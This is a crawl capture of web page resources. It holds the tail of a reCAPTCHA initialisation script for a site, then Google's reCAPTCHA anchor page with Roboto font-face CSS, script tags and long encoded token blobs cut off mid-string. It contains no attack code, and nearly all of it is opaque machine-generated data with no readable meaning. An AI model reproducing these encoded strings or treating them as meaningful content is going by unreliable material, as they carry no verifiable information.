jzCmcKbw7nDlDPCg8OEb8K/dFzDssK7Em/Ctw9HIChgYMKKwrDDkcKNwq/DvTE/AsKXIkzCsUsJwodDwr3ClMKcIFRyHMK/cMOvMznDqi/Dr8OUfHw2S141wpbDtnjDlSnCjjLCp8OlZcKVU8KNwo/Cr8OvChdmwo7CosOoLCdKw4/CnsOvwovDl8OafMKdb3lVw7klwpo9w4/[base64]/[base64]/A0TCj8KqwrHCs8KKM23DjjfDl8OpHMOLDzPCh8KgwpwTw6k8wrDDq2oUwq/CkBDCvMKcw7JtFEZKw7oxw6LDrMOOZTPDqDLCt8OtcMOBUDVPwqfDohzCiiwFQMO1w65LG8KkeVI6woAcZ8K7RcK1Z8O5AHU9wqQKwoTDqMKpwpzDhsK9wrVgwprCssK3U8OpOsOBFWPDoXzDnkbDiW4Nwo/CksOWwpAKw6vCh8OAdsKTwrNew7TDi8O+w4LDpsKEwobDignClG7DvUVKesKcEMKBKipQwpYOwrBhwq/DgsO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l/vioPAMp6AdRAs55m204L+V2jYzhdoCDtYE/3CcfEg\\u003d\x22,1,0,null,1,1769827773508,0,0,[193,103,123],null,[16,144,74,9,182],\x22RC-LghLjM44aH3ilQ\x22,null,null,null,null,null,\x220dAFcWeA7KLYWytK1u8teRfG2RvUpAO_TA85GSGunH6NgVKDbTFGGjFHir5M3eSdknK0iaBuL3QFLIWOEtOeUn3es53Z7AhX8i9A\x22,1769910573256]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=njt0kbntesl6
body_size: 48434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VirY7uOxr6-DhGIaPnkLaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VirY7uOxr6-DhGIaPnkLaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VirY7uOxr6-DhGIaPnkLaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CqcKqwr3CmWMSwoJgw5EBJsKjwosgWjLCg1YsXj1SQMKjwoHCtSlOaEQfwo3Cu8KQXcOuwqrDvXHDn0bCtMOEwrY6WTtkw5c4GsKcG8OCw57DkVgqccKUwrdXYcOewq/Dvh/DpnPCm1QgWcOuw4MTwoNHwrJySkfCusOJfGchMMKlTG4nwpoTGlfCtcKywr86ecOTwpAEwr/[base64]/[base64]/DgUPCklnDhj8Cw6YYb8O0TsKOw5sgXMKmwq/Cq8KKw4AKOWTDjsOvSWdvEcO7XcK+SDvCj0PCmcOUw58XAWbCmU9Wwr4sI8ObJ2pfwoPCg8O1eMK3wrDCny9ICsKzRWghacKHUwjDtsKvXyXDv8KjwpNvUMKHw6DCpsO/FWgKPGDDj3JkU8KmWALCvMOhw6zCo8OmLMKGw79mVcKTfsK1cVspGzHDkidpw5sAwqTDl8OFDcOXRsOSXHMsSwjCpgsdwoTCjEXDlSFofU0Fw6BlU8KmwpRYQzbCoMO2XsKTfsOpGcKLYVdhZgnCoVLDuMKaSMKSS8OCw53CozzCuMKhewcIJUnCmcO/VTIuY0ISG8Kxw5vClzfCljrDoTI6wpMuwpHCkBrDjhkffMOpw5jCq0vDmMK4DTLCuj91w6/Di8O4wrN4wrccA8Ojwq/DssO0IW1xRirCtg0mwpQFwopEQsKVw4HDh8KLw6Ysw49zbyoEWmXCiMKQOQLDq8O/XMK6fWfCh8OBw4TDrsKJEMKQwpdZfDI5w7bDg8KZbg7CkcOAwoHDkMO6w4M+acKsOEQqPX96FMOgQsKWbMO0ZTnCpQnDtcOiw7waVCbDicOnw5LDujtUbsOywqNMw45Uw7Y5wpvCkmcEbT7DjGzDi8OmXcOwwqlywpXDusOWw4LDjcOOHnE3QnHDrQU4wp/DqXJ7Y8OwRsKpw7fDh8Kiw6TCncKZw6Quc8ODw6HCmMK0QMOiw6AgfMOgw7/[base64]/CuAnCscKENMOzWcKMwrPDr3vDhSB5wr/CuMO9w4gHwopMw7nCgMOCRjjDrnNTAXrCvB3CkC7CnhdwDDfCmsK0MBpQwprCp2jDgMOpKcKaPkkoWMOvS8Kww5XClkzCp8K1PsOKw5fCmsKkw6hACXjCoMKFw655w7/Dq8OhScKbT8KcwrvDhcOSwrgSXMOCSsK3asOewoMyw5FYRG5GdzzCocKYI03DisOzw5ROw4/DisOeWErDnntLwqbCtgo0Gl4hB8KBQsK3aEF7wrLDhlRDw5DCgAZlCsK4RTDDpMOPwqMNwoFfwrcqw7bCtcKYwq/Dh2nCglJJwq13UMOrcGjDm8ONCMOiESbDswRYw5HDjmfCm8Ofw6/[base64]/w5PDvRjCph/DrFh6I8KyAcKmwr7Dgn/DiCRKeQTDnhw3w49Iw7d9w4bDsm/DlsOlDj/DmsO/[base64]/CviA7wo7CnzcUCsO8R8KxwpvClEhrw5grw5/[base64]/[base64]/CnynDrsKpJhbCq3d2bRfCqMOvYsKowpstw7PDp8Omw6fCnMKEHsOrwp5zwrTCnBrCqcOWwqvDuMKawrBPwoFcI1FMwq0NDsOPEMOzwotqw57Co8Oyw48+DRfCt8ONw5fCjC/DpMKrO8KFw7LDkcOawpvDmMOtw57DnDABJWhhJMOhYXXDvADCigYoRH8XasOww6PDssKSe8KIw5Y/[base64]/[base64]/Dv0wfIxHCj8Khw7FMMMKcFQVQwqkUw60TwpfDmhAWNsOYw4vDpMKawrDDoMK3GsKiM8ObK8O5acK+NMKsw7/CpsOlbMK5S01jw4jCs8OkFMOwYsOZfWLDiwnCoMK7w4nDh8OQZSpTw43CrcOXw7xnwojDmsK/wojCk8K5D1PDklLCmkbDkWfCh8O2GEXDlEslX8Onw4oOKsKdRMO4w45Cw4/DiVXDhxg6w4/[base64]/DiMO4A2NNdcKhRMKZWjPDssOUOwRXw7sCKcKcV8KiEERBFMK6w7jDlHgswoYnwr/DkX/[base64]/wqlIBjXDpR4YHl3DqSfDiAMlwootEwx8WB0qMArCvMKxUcOTCMK9w6rDuS3Chw7DvMOewoPDvi9Bw4bDm8K4w4EMfMOdccODwrfDozrCgCPChxQYWcO2MwrDtE15RsOuwqpBw7R3dsKsTTM